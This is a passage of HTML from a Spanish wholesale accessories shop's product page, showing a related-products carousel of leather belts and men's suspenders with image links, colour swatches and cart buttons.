				<p><a href="https://e4complementos.com/product_color/0b-cuero/" rel="tag">Cuero</a>, <a href="https://e4complementos.com/product_color/cf-marron/" rel="tag">Marrón</a>, <a href="https://e4complementos.com/product_color/a0-negro/" rel="tag">Negro</a></p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-685"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-60237 status-publish last instock product_cat-cinturones-al-por-mayor product_cat-cinturones-mujer-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="60237">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/cinturon-piel-vacuna-2/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_03030006r_1" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0.jpg 800w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/cinturon-piel-vacuna-2/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_03030006r_2" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_2_0.jpg 800w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/cinturon-piel-vacuna-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60237">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/cinturon-piel-vacuna-2/" data-key="7a39378df4" data-product-id="60237" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#2f2444;" data-image-src="https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007a.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Azul oscuro</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#ffffff;" data-image-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007b_1.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Blanco</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#e5a357;" data-image-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030007c_1.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Cuero</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#51230c;" data-image-src="https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007m.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Marrón</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#000000;" data-image-src="https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2015/05/cinturon_piel_03030007n.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Negro</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#dd3333;" data-image-src="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/06/cinturon_piel_03030006r_1_0.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Rojo</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/cinturon-piel-vacuna-2/">Cinturón piel vacuna</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/cinturon-piel-vacuna-2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60237" data-product_sku="" aria-label="Elige las opciones para &ldquo;Cinturón piel vacuna&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-63078 status-publish first instock product_cat-cinturones-al-por-mayor product_cat-tirantes-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="63078">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/tirante-para-hombre-en-azul/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="tirante_marino3" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3.jpg 800w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/tirante-para-hombre-en-azul/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="tirante_marino3" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_marino3.jpg 800w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/tirante-para-hombre-en-azul/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="63078">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/tirante-para-hombre-en-azul/" data-key="7a39378df4" data-product-id="63078" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/tirante-para-hombre-en-azul/">Tirante para hombre en azul</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=63078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="63078" data-product_sku="03030001A" aria-label="Add &ldquo;Tirante para hombre en azul&rdquo; to your cart" rel="nofollow"><span>Añadir al carrito</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-63098 status-publish last instock product_cat-cinturones-al-por-mayor product_cat-tirantes-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="63098">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/tirante-para-hombre-en-negro/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="tirante_negro3" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3.jpg 800w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/tirante-para-hombre-en-negro/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="tirante_negro3" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_negro3.jpg 800w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/tirante-para-hombre-en-negro/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="63098">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/tirante-para-hombre-en-negro/" data-key="7a39378df4" data-product-id="63098" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/tirante-para-hombre-en-negro/">Tirante para hombre en negro</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=63098" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="63098" data-product_sku="03030001N" aria-label="Add &ldquo;Tirante para hombre en negro&rdquo; to your cart" rel="nofollow"><span>Añadir al carrito</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-63093 status-publish first instock product_cat-cinturones-al-por-mayor product_cat-tirantes-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="63093">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/tirante-para-hombre-en-beige/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="tirante_beige3" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3.jpg 800w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/tirante-para-hombre-en-beige/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="tirante_beige3" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_beige3.jpg 800w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/tirante-para-hombre-en-beige/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="63093">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/tirante-para-hombre-en-beige/" data-key="7a39378df4" data-product-id="63093" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/tirante-para-hombre-en-beige/">Tirante para hombre en beige</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=63093" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="63093" data-product_sku="03030001BE" aria-label="Add &ldquo;Tirante para hombre en beige&rdquo; to your cart" rel="nofollow"><span>Añadir al carrito</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-59298 status-publish last instock product_cat-cinturones-al-por-mayor product_cat-cinturones-infantiles-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="59298">
				
	
